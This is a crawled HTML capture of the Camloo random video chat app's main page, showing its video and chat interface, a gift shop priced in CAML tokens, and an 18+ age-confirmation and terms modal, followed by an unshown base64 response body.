

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chat.camloo.com/
body_size: 9118
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <title>Camloo: Random Video Chat App</title>
  <meta name="description" content="Camloo is the best place to random video chat with interesting people that vibe with you.">
  <!-- Styles -->
  <style type="text/css">
    :root {
      --primary-color: #3a82fd;
    }
  </style>
  <script>
    // set the initial theme
    const currentTheme = localStorage.getItem('theme') || "dark";
    if (currentTheme) {
      document.documentElement.setAttribute('data-theme', currentTheme);
    }
  </script>
  <link href="/assets/css/app.min.css" rel="stylesheet">
  <link href="/assets/css/fa.min.css" rel="stylesheet">
  <link href="/assets/css/style.css?v1.11" rel="stylesheet">
  <link rel="icon" type="image/png" href="/assets/images/FAVICON.png">
  <link href="/assets/css/sweetalert2_new.css?v0.9" rel="stylesheet"> 
  <link rel="stylesheet" href="/assets/css/header.css?v0.05" />
  <link rel="stylesheet" href="/assets/fonts/fonts.css">
  <meta name="csrf-token" content="144b163acf82c69de586e9ed8762cf0d0d64d088756525f1c6ca679929173c8f">
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebApplication",
  "name": "Camloo",
  "url": "https://chat.camloo.com",
  "applicationCategory": "CommunicationApplication",
  "operatingSystem": "All",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  },
   "brand": {
      "@type": "Brand",
      "name": "Camloo",
      "url": "https://chat.camloo.com"
    }
}
</script>
<style>
 [data-theme="dark"] {
    --bg: transparent !important;
    --white-bg: transparent !important;
    --card-bg: #e2e4e9;
    --font-color: #fff;
    --bg-color: #110f2d;
    --border-color: #3d3d46;
    --box-shadow-color: #292943;
    --btn-font: #ffffff;
    --borderbox-color: #413f6b;
    --newbggradient: radial-gradient(circle, rgb(55 51 130) 0%, #373566 0%, #26244c 100%);
#gold{cursor: pointer;}
#countryFilter[hidden]{display:none!important}body{background:var(--newbggradient)}@keyframes hue{from{filter:hue-rotate(0deg)}to{filter:hue-rotate(60deg)}}.hue{animation:hue 10s infinite alternate ease-in-out}@media only screen and (max-width:767px){.header{height:47px;border-bottom:1px solid #0000008c;background:#27254cde}.btn-actions{border:1px solid #323452;border-top:1px solid #0303066e;background:radial-gradient(circle,rgb(55 51 130) 0%,rgb(144 143 179 / 7%) 0%,rgb(21 20 52 / 11%) 100%)}}@media only screen and (min-width:767px){.recent-users-box{box-shadow: 0 -2px 10px rgb(0 0 0 / 30%);background:#2c2a55eb}.chat-footer{border-top:1px solid #040404}.shadow-line{box-shadow:0 0 0 2px rgba(0,0,0,.4)}}.header .dropdown-menu{background:radial-gradient(circle,rgb(55 51 130) 0%,rgb(39 38 70 / 94%) 0%,rgb(28 26 65) 100%)}.typing-dots{background-color:#fff}.typing-dots::before{background-color:#fff}.typing-dots::after{background-color:#fff}
.user-card{cursor: pointer;}
}
#remoteVideo.blurred {
  filter: blur(30px);
}
.sp-overlay {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 20;
    background: rgb(0 0 0 / 30%);
    color: #fff;
    padding: 8px 15px;
    border-radius: 8px;
    font-size: 14px;
    pointer-events: none;
    text-align: center;
    white-space: nowrap;
}
.bg-cont::before {
  content: "";
  position: absolute;
  inset: 0;
background-image: url('/assets/images/big_bg.jpg');
  
  background-size: cover;
  background-position: center;
  opacity: 0.025;
  z-index: -100;
  pointer-events: none !important;
}
</style>
  <script src="https://cdn.jsdelivr.net/npm/@vladmandic/face-api@1/dist/face-api.js"></script>
</head>
<body>
<div id="app" class="bg-cont">
  <div class="loader loader--style1">
    <div class="mainpage">
      <div class="loading">
        <div class="logo"></div>
        <div class="dots animate">
          <div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div>
        </div>
      </div>
    </div>
  </div>
  <!-- Navbar --> 
  <header class="header">
    <!-- Logo -->
    <div class="logo">
       <a href="https://chat.camloo.com">
            <img class="hue" src="/assets/images/LOGO.png" alt="Camloo">
            </a>
    </div>
    <div id="noreg"></div>
        <span id="login">LogIn</span>            <a id="messenger">
            <div class="icon-wrappers" data-count="0">
            <div class="messenger-icon"></div>
        </div>
    </a>
    <div id="avatar"  data-ava="avatar.jpg" class="profile" data-support="0">
        <img
            id="padmenu"
            src="/assets/images/photo/avatar.jpg?v0.649"
            alt="Profile"
            class="profile-pic brdr"
        >
                                <div class="myflag">
            <img id="selfCountryflag" src="" alt="Country Flag" width="15" class="mr-2" hidden="">
        </div>
        <div class="dropdown-menu" id="dropdownMenu">
            <div class="dropdown-header" style="padding: 15px 15px 0px 15px;">
                <img
                    src="/assets/images/photo/avatar.jpg?v0.855"
                    class="brdr"
                    alt="Avatar"
                />
                <div>
<div class="rovno">
                    <span class="username">Stranger</span>
                    <div class="indicator varified" id="vicon"></div>                    </div>
                    <div style="padding-bottom: 3px;"></div>
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-gem camlDiam" viewBox="0 0 16 16" style="position: relative; margin-right: 3px;"> <path d="M3.1.7a.5.5 0 0 1 .4-.2h9a.5.5 0 0 1 .4.2l2.976 3.974c.149.185.156.45.01.644L8.4 15.3a.5.5 0 0 1-.8 0L.1 5.3a.5.5 0 0 1 0-.6l3-4zm11.386 3.785-1.806-2.41-.776 2.413 2.582-.003zm-3.633.004.961-2.989H4.186l.963 2.995 5.704-.006zM5.47 5.495 8 13.366l2.532-7.876-5.062.005zm-1.371-.999-.78-2.422-1.818 2.425 2.598-.003zM1.499 5.5l5.113 6.817-2.192-6.82L1.5 5.5zm7.889 6.817 5.123-6.83-2.928.002-2.195 6.828z"></path> </svg>
                    <span id="CamlBalance"><strong>0</strong></span> CAML
                    <br>
                    <div style="padding-bottom: 3px;"></div>
                    <!-- Hearts -->
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16" style="position: relative; margin-right: 3px; color: #ff4d4d;"> <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"> </path> </svg>
                    <span>
                        <span id="HeartsCounter">0</span> Hearts
                    </span>
                </div>
            </div>
                        <div class="dropdown-content">
                <hr>
                <ul class="menu">
                                            <!-- no auth -->
                        <li>
                            <a rel="nofollow" href="#" id="loginMenu" style="background-color: var(--main); color: white;">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16"> <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0z" ></path> <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708z"> </path> </svg>
                                LogIn                            </a>
                        </li>
                        <!-- LeaderBoard -->
                        <li>
                            <a rel="nofollow" href="/chart">
                                <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="none" viewBox="0 0 32 32"> <path stroke="currentColor" stroke-linecap="round" stroke-width="1.5" d="M12 26.401v-9.9a.1.1 0 0 1 .1-.1h7.8a.1.1 0 0 1 .1.1v9.9m-8 0h8m-8 0H6.1a.1.1 0 0 1-.1-.1v-6.8a.1.1 0 0 1 .1-.1h3.4m10.5 7h5.9a.1.1 0 0 0 .1-.1v-4.8a.1.1 0 0 0-.1-.1h-3.4M14.34 7.186l-2.927.634a.1.1 0 0 0-.054.164l1.996 2.234a.1.1 0 0 1 .025.077l-.302 2.98a.1.1 0 0 0 .14.102l2.742-1.208a.1.1 0 0 1 .08 0l2.742 1.208a.1.1 0 0 0 .14-.101l-.302-2.981a.1.1 0 0 1 .025-.077l1.996-2.234a.1.1 0 0 0-.053-.164l-2.928-.634a.1.1 0 0 1-.066-.048L16.086 4.55a.1.1 0 0 0-.172 0l-1.508 2.588a.1.1 0 0 1-.066.048Z"> </path> </svg>
                                LeaderBoard                            </a>
                        </li>
                        <!-- Privacy -->
			<hr>
                        <li>
                            <a target="_blank" rel="nofollow" href="/legal">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-info-circle" viewBox="0 0 16 16"> <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14m0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16"> </path> <path d="m8.93 6.588-2.29.287-.082.38.45.083c.294.07.352.176.288.469l-.738 3.468c-.194.897.105 1.319.808 1.319.545 0 1.178-.252 1.465-.598l.088-.416c-.2.176-.492.246-.686.246-.275 0-.375-.193-.304-.533zM9 4.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0"> </path> </svg>
                                <span>Terms & Legal</span>
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</header>
<script>
    const avatarClick = document.getElementById('avatar');
    const dropdownMenu = document.getElementById('dropdownMenu');
    avatarClick.addEventListener('click', function () {
        dropdownMenu.style.display = (dropdownMenu.style.display === 'block') ? 'none' : 'block';
    });
    window.addEventListener('click', function (e) {
        if (!avatarClick.contains(e.target) && !dropdownMenu.contains(e.target)) {
            dropdownMenu.style.display = 'none';
        }
    });
</script>  
  <main class="mb-md-0">
    <section class="dashboard">
      <div id="permission"></div>
      <canvas id="canvas" class="hide"></canvas>
      <!-- video section :: start -->
      <div class="container-fluid main video-dask" id="video-section">
        <div class="row">
          <div class="col-12 col-md-5 col-lg-5 col-xl-3 video-section pr-0">
            <div id="btimer"></div> 
            <div class="remote-video-container shadow-line">

              <div class="confetti-container"></div>
              <div id="meffect" class="meffect"></div>
              <div id="mcname" class="mcname"></div>
              <div id="bprom"></div>
              <div class="remote-user-info hide">
                <div class="windowinfo">
                  <div class="boxinfo">
                   <img id="partnerCountryVideo" src="/assets/images/globe.png" alt="Country Flag" width="25" />
                  </div>
                  <div class="boxinfo">
                    <div id="karma"></div>
                  </div>
                  <div id="verify_icon"></div>
                  <div id="hot"></div>
                  <div id="gprem"></div>
                </div>
                <span id="pName"></span>
              </div>
              <button class="action-video report hide" data-toggle="tooltip" data-placement="top" title="Report">
                <i class="fa fa-flag"></i>
              </button>
              <div id="remote_load" class="">
                <img src="/assets/images/load2.gif" alt="loading">
              </div>
              <div id="heartarea" class="bg_heart"></div>
              <div class="backgroundgift">
                <div class="birthday-gift">
                  <div class="gift">
                    <div class="giftShadow"></div>
                    <input id='click' type='checkbox'>
                    <label class='click' for='click'></label>
                    <div class="wishes">+1 CAML!</div>
                    <div class="sparkles">
                      <div class="spark1"></div>
                      <div class="spark2"></div>
                      <div class="spark3"></div>
                      <div class="spark4"></div>
                      <div class="spark5"></div>
                      <div class="spark6"></div>
                    </div>
                  </div>
                </div>
              </div>

              <audio id="soundGift" src="/gift.mp3" preload="auto"></audio>
              <div id="frozen"><i class="fa fa-clock"></i></div>
              <div id="timer"></div>
              <div id="Func"></div>
              <i class="fa fa-user video-load-icon"></i>
              <span class="onlineCountuser" style="color: #bcd5ff; position: absolute; top: 52%; z-index: 2;
                                                    font-size: 12px !important; left: 50%;
                                                    transform: translate(-50%, 81%);">
                <span id="onlineCount"></span>
              </span>
              <video id="remoteVideo" autoplay playsinline></video>
            </div>

            <div class="local-video-container shadow-line">
              <video id="localVideo" muted autoplay playsinline></video>
              <i class="fa fa-video video-load-icon"></i>
              <div class="video-actions">
                <div class="icon-container">
                  <div class="icon" id="mic">
                    <svg class="mic-on audio-mute" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"> <path d="M5 3a3 3 0 0 1 6 0v5a3 3 0 0 1-6 0z"></path> <path d="M3.5 6.5A.5.5 0 0 1 4 7v1a4 4 0 0 0 8 0V7a.5.5 0 0 1 1 0v1a5 5 0 0 1-4.5 4.975V15h3a.5.5 0 0 1 0 1h-7a.5.5 0 0 1 0-1h3v-2.025A5 5 0 0 1 3 8V7a.5.5 0 0 1 .5-.5"></path> </svg>
                    <svg class="mic-off hide audio-unmute" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"> <path d="M13 8c0 .564-.094 1.107-.266 1.613l-.814-.814A4 4 0 0 0 12 8V7a.5.5 0 0 1 1 0zm-5 4c.818 0 1.578-.245 2.212-.667l.718.719a5 5 0 0 1-2.43.923V15h3a.5.5 0 0 1 0 1h-7a.5.5 0 0 1 0-1h3v-2.025A5 5 0 0 1 3 8V7a.5.5 0 0 1 1 0v1a4 4 0 0 0 4 4m3-9v4.879L5.158 2.037A3.001 3.001 0 0 1 11 3"></path> <path d="M9.486 10.607 5 6.12V8a3 3 0 0 0 4.486 2.607m-7.84-9.253 12 12 .708-.708-12-12z"></path> </svg>
                  </div>
                  <div class="icon" id="volume" onclick="toggleVolume()">
                    <svg class="volume-on" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"> <path d="M11.536 14.01A8.47 8.47 0 0 0 14.026 8a8.47 8.47 0 0 0-2.49-6.01l-.708.707A7.48 7.48 0 0 1 13.025 8c0 2.071-.84 3.946-2.197 5.303z"></path> <path d="M10.121 12.596A6.48 6.48 0 0 0 12.025 8a6.48 6.48 0 0 0-1.904-4.596l-.707.707A5.48 5.48 0 0 1 11.025 8a5.48 5.48 0 0 1-1.61 3.89z"></path> <path d="M8.707 11.182A4.5 4.5 0 0 0 10.025 8a4.5 4.5 0 0 0-1.318-3.182L8 5.525A3.5 3.5 0 0 1 9.025 8 3.5 3.5 0 0 1 8 10.475zM6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06"></path> </svg>
                    <svg class="volume-off hidden" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"> <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06m7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0"></path> </svg>
                  </div>
                  <div class="icon rotate" id="camera">
                    <svg class="camera-on" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16"> <path d="M11.534 7h3.932a.25.25 0 0 1 .192.41l-1.966 2.36a.25.25 0 0 1-.384 0l-1.966-2.36a.25.25 0 0 1 .192-.41m-11 2h3.932a.25.25 0 0 0 .192-.41L2.692 6.23a.25.25 0 0 0-.384 0L.342 8.59A.25.25 0 0 0 .534 9"></path> <path fill-rule="evenodd" d="M8 3c-1.552 0-2.94.707-3.857 1.818a.5.5 0 1 1-.771-.636A6.002 6.002 0 0 1 13.917 7H12.9A5 5 0 0 0 8 3M3.1 9a5.002 5.002 0 0 0 8.757 2.182.5.5 0 1 1 .771.636A6.002 6.002 0 0 1 2.083 9H3.1z"></path> </svg>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Chat -->
          <div class="col-12 col-md-7 col-lg-7 col-xl-9 chat-main">
            <div class="row d-flex align-items-center">
              <!-- Control Buttons -->
              <div class="col-12 text-center chat-section">
                <div class="btn-actions noselect shadow-line">
                  <div class="row align-items-center">
                    <div class="col-4 col-md-4 col-lg-5 pr-0 text-left">
                      <span class="mb-0 mt-0">
                        <img id="partnerCountryText" class="d-none mr-1" src="/assets/images/globe.png"
                             alt="Country Flag" width="25" height="25" />
                      </span>
                      <div id="advenus">
                        <button id="video" class="btn btn-theme" title="Start Video Chat">
                          <i class="fa fa-play"></i>
                          <span class="d-lg-inline-block">Start</span>
                        </button>
                                              </div>

                      <button id="stop" class="btn btn-theme hide">
                        <i class="fa fa-stop"></i>
                        <span class="d-none d-lg-inline-block">Stop</span>
                      </button>
                      <button id="next" class="btn btn-theme hide search-next">
                        <i class="fa fa-random"></i>
                        <span class="d-lg-inline-block">Next</span>
                      </button>
                    </div>

                    <div class="col-8 col-md-8 col-lg-7 pl-0 text-right filter-options">
                                              <div id="verifyBtn">ALL</div>
                       
                      <div id="fm" ></div>
                      <input type="radio" id="all" name="radio-btns-sprite" checked>
                      <label id="genderFilter1" for="all" class="all"></label>

                      <input type="radio" id="male" name="radio-btns-sprite">
                      <label id="genderFilter2" for="male" class="male"></label>

                      <input type="radio" id="female" name="radio-btns-sprite">
                      <label id="genderFilter3" for="female" class="female"></label>

                      <select id="countryFilter" hidden></select>
                      <button id="advbutton" class="btn btn-theme btn-sm btngrl hide" title="Girls"></button>
                    </div>
                  </div>
                </div>
              </div>

              <!-- Message Chat -->
              <div class="col-12 chat-area">
                <div class="chat-panel shadow-line">
                  <div class="chat-box">

<!-- RECENT BOX -->
<div id="recentbox" class="recent-users-box"
     style="display:none">

  <div class="recent-users-list">
        <p>Not recent history.</p>
    </div>

  <div class="recent-users-header" id="recent">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15"
         fill="currentColor" class="bi bi-clock-history"
         viewBox="1 0 16 18">
      <path d="M8.515 1.019A7 7 0 0 0 8 1V0a8 8 0 0 1 .589.022zm2.004
               .45a7 7 0 0 0-.985-.299l.219-.976q.576.129 1.126.342zm1.37.71a7
               7 0 0 0-.439-.27l.493-.87a8 8 0 0 1 .979.654l-.615.789a7
               7 0 0 0-.418-.302zm1.834 1.79a7 7 0 0 0-.653-.796l.724-.69q
               .406.429.747.91zm.744 1.352a7 7 0 0 0-.214-.468l.893-.45a8 8 0
               0 1 .45 1.088l-.95.313a7 7 0 0 0-.179-.483m.53 2.507a7 7 0 0
               0-.1-1.025l.985-.17q.1.58.116 1.17zm-.131 1.538q.05-.254.081
               -.51l.993.123a8 8 0 0 1-.23 1.155l-.964-.267q.069-.247.12-.501
               m-.952 2.379q.276-.436.486-.908l.914.405q-.24.54-.555 1.038zm
               -.964 1.205q.183-.183.35-.378l.758.653a8 8 0 0 1-.401.432z"/>
      <path d="M8 1a7 7 0 1 0 4.95 11.95l.707.707A8.001 8.001 0 1 1 8 0z"/>
      <path d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2
               A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5"/>
    </svg>
    Connection History  </div>
</div>



                    <div id="chatsubmit" class="btn-container"></div>
                    <div class="friend_container di-none">
                      <div style="padding-left: 10px;">
                        <img src="/assets/images/photo/avatar.jpg" alt="Avatar" class="friend_avatar">
                        <div class="friend_username" id="pName"></div>
                      </div>
                      <div class="friend_buttons">
                        <p id="reqFriend" class="friend_info">Accept friend request?</p>
                        <br>
                        <button id="confirm_friend" class="friend_accept">Accept</button>
                        <button id="cancel_friend" class="friend_reject"> X </button>
                      </div>
                    </div>
                    <div class="chat-body pcbg">


                      <div class="sr-only">
                        <h1>Random Video Chats Platform #1</h1>
                      </div>
                    </div>
                    <div class="chat-footer">
                      <form id="chatForm">
                        <div class="noselect">
                          <i id="hearts" class="fa fa-heart heartbtn"></i>
                          <i id="sendgift" class="fa fa-gift giftbtn"></i>
                          <div class="addfriend activeButtonReq di-none" id="sendReqPartner"></div>
                          <div class="addfriend activeButtonReq " id="sendReqPartner2"></div>
                        </div>
                        <div class="input-group">
                          <input type="text" id="messageInput" class="form-control note-input"
                                 placeholder="Message text.." autocomplete="off"
                                 maxlength="100" disabled />
                          <div class="input-group-append">
                            <button id="send" class="btn btn-outline-secondary" type="submit" title="Send" disabled>
                              <i class="far fa-paper-plane"></i>
                            </button>
                          </div>
                        </div>
                      </form>
                    </div>
                  </div>
                </div>
              </div>
              <!-- /Mesage Chat -->
            </div>
          </div>
        </div>
      </div>
      <!-- /video section :: end -->
    </section>
    <!-- Gifts -->
    <div class="gftbx-wrapper" id="gftbxWrapper">
      <div class="gftbx">
        <div class="gftbx-h">
          <span>Send a gift</span>
          <span class="close-btn" id="closeBtn">&times;</span>
        </div>
        <div class="gftbx-content">
          <div class="gift-option">
            <div class="gift-options" data-gift-name="Compliment">
              <img src="/assets/images/gifts/compliment.png" alt="Compliment">
              <div>Compliment <br><strong>1 CAML</strong></div>
            </div>
            <div class="gift-options" data-gift-name="Lucky">
              <img src="/assets/images/gifts/lucky.png" alt="Lucky">
              <div>Lucky <br><strong>5 CAML</strong></div>
            </div>
            <div class="gift-options" data-gift-name="Rose">
              <img src="/assets/images/gifts/rose.png" alt="Rose">
              <div>Rose <br><strong>10 CAML</strong></div>
            </div>
            <div class="gift-options" data-gift-name="Diamond">
              <img src="/assets/images/gifts/diamond.png" alt="Diamond">
              <div>Diamond <br><strong>20 CAML</strong></div>
            </div>
                        <div class="gift-options" data-gift-name="Ring">
              <img src="/assets/images/gifts/ring.png" alt="Diamond">
              <div>Ring <br><strong>40 CAML</strong></div>
            </div>
                        <div class="gift-options" data-gift-name="Crown">
              <img src="/assets/images/gifts/crown.png" alt="Diamond">
              <div>Crown <br><strong>75 CAML</strong></div>
            </div>
          </div>
          <div class="okpmt" id="closeBtn2">Close</div>
        </div>
      </div>
    </div>

    <!-- notice modal -->
    <div class="modal fade" id="noticeModal" tabindex="-1" role="dialog" aria-labelledby="noticeModalLabel"
         aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="noticeModalLabel">Select your gender:</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <form id="welcomeForm">
            <div class="modal-body terms_modal">
              <div class="form-group">
                <label>I'm</label>
                <select id="gender" class="form-control" required>
                  <option value="" disabled selected>--Select--</option>
                  <option value="male">Man</option>
                  <option value="female">Girl</option>
                </select>
              </div>
              <div style=" text-align: left; max-height: 135px; background: #f8f8f8; overflow-y: auto;
                          margin-bottom: 10px; padding: 10px; font-size: 14px;">
                <label style=" font-weight: 100; ">

                  <p>By clicking “<strong>Start</strong>,” you certify that you are over 18 years old, the age of consent in the jurisdiction from which this site is being accessed, and accept our <a class="rule-link" rel="nofollow" style="color: #2e466e;" target="_blank" href="https://camloo.com/agreement/">Terms of Use Agreement</a>, <a href="https://camloo.com/cookie/" target="_blank" class="rule-link">Cookie</a>, and our <a class="rule-link" rel="nofollow" style="color: #2e466e;" target="_blank" href="https://camloo.com/privacy/">Privacy Policy</a>. This site is intended solely for responsible adults over 18 years old.</p>
                    <p>The content available on this Website may include graphic visual depictions and descriptions of nudity and sexual activity, as uploaded or streamed by users. Such materials must not be accessed by anyone who is younger than 18 years old or below the age of majority in their jurisdiction. Accessing this Website if you are under 18 years old or below the age of majority may be prohibited by the law of your jurisdiction.</p>
                     <p>By clicking “<strong>Start</strong>” below, you state that the following statements are accurate:</p>
                     <ul>
                        <li>I am an adult, at least 18-years old and the age of majority, and I have the legal right to access and possess adult material in my community.</li>
                        <li>I am voluntarily choosing to access this area of the Website, because I want to view, read, or hear the various materials that are available.</li>
                        <li>I do not find depictions of nude adults, adults engaged in sexual acts, or other sexual material to be offensive or objectionable.</li>
                        <li>I understand and will abide by the standards and laws of my community.</li>
                        <li>By logging on and viewing any part of the Website, I will not hold the Website’s owners or its employees responsible for any materials located on the Website.</li>
                        <li>I acknowledge that my use of the Website is governed by the Website’s <a class="rule-link" href="https://camloo.com/agreement/" target="_blank">Terms of Use Agreement</a>, which I have reviewed and agree to be bound by.</li>
                        <li>I confirm that I have reviewed and accept the website's <a href="https://camloo.com/privacy/" class="rule-link" target="_blank">Privacy Policy</a>.</li>
            <li>I confirm that I have read the <a href="https://camloo.com/rules/" class="rule-link" target="_blank">Chat Rules</a>, fully agree with them, and commit to following them.</li>
                     </ul>                </label>
              </div>
              <div>If you do not agree, click on the <strong>Exit</strong> button below and exit the Website.</div>
            </div>
            <div class="modal-footer">
              <a class="btn btn-theme" data-dismiss="modal" style=" background: #c5c5c5;">Exit</a>
              <button type="submit" id="start" class="btn btn-theme" style="width: 135px;">Start</button>
            </div>
          </form>
        </div>
      </div>
    </div>
    <script>
      document.getElementById('gender').setCustomValidity('Select your gender');
      document.getElementById('gender').addEventListener('change', function() {
 

          if (this.value !== "") {
              this.setCustomValidity('');
          } else {
              this.setCustomValidity('Select your gender');
          }
      });

document.addEventListener('DOMContentLoaded', function() {
  var noticeModal = document.getElementById('noticeModal');

  noticeModal.addEventListener('shown.bs.modal', function () {
    var gender = document.getElementById('gender');
    if (gender) gender.focus();
  });

  noticeModal.addEventListener('hide.bs.modal', function () {
    var active = document.activeElement;
    if (active && noticeModal.contains(active)) {
      active.blur();
    }
  });
});
    </script>
  </main>

  <div class="cookie">
    <p><i class="fa fa-cookie-bite"></i>
      This website uses cookies to ensure you get the best experience on our website
      <a rel="nofollow" href="https://camloo.com/privacy/"> Learn more</a>
    </p>
    <button class="btn btn-theme confirm-cookie">OK</button>
  </div>
</div>
<div class="fullscreen-div hide">
  <h3 id="facedstart"></h3>
  <div id="contvb">
    <video id="localStart" muted autoplay playsinline></video>
    <div id="rotateStar">
      <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="currentColor" class="bi bi-arrow-repeat" viewBox="0 0 16 16"> <path d="M11.534 7h3.932a.25.25 0 0 1 .192.41l-1.966 2.36a.25.25 0 0 1-.384 0l-1.966-2.36a.25.25 0 0 1 .192-.41zm-11 2h3.932a.25.25 0 0 0 .192-.41L2.692 6.23a.25.25 0 0 0-.384 0L.342 8.59A.25.25 0 0 0 .534 9z"/> <path fill-rule="evenodd" d="M8 3c-1.552 0-2.94.707-3.857 1.818a.5.5 0 1 1-.771-.636A6.002 6.002 0 0 1 13.917 7H12.9A5.002 5.002 0 0 0 8 3zM3.1 9a5.002 5.002 0 0 0 8.757 2.182.5.5 0 1 1 .771.636A6.002 6.002 0 0 1 2.083 9H3.1z"/> </svg>
    </div>
  </div>
  <div class="fsearch"></div>
  <button id="stopreload"></button>
</div>
<!-- Scripts -->
<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/lang.js?v1.57"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<script src="/assets/js/socket.io.js?1"></script>
<script src="/assets/js/adapter.min.js"></script>
<script src="/assets/js/sweetalert2_new.js"></script>
<script src="/assets/js/home.js?v7.99"></script>
<script src="/assets/js/translate.min.js?v0.05"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chat.camloo.com/get
body_size: 26109
content:
[base64]






--- FILE ---
content_type: text/css
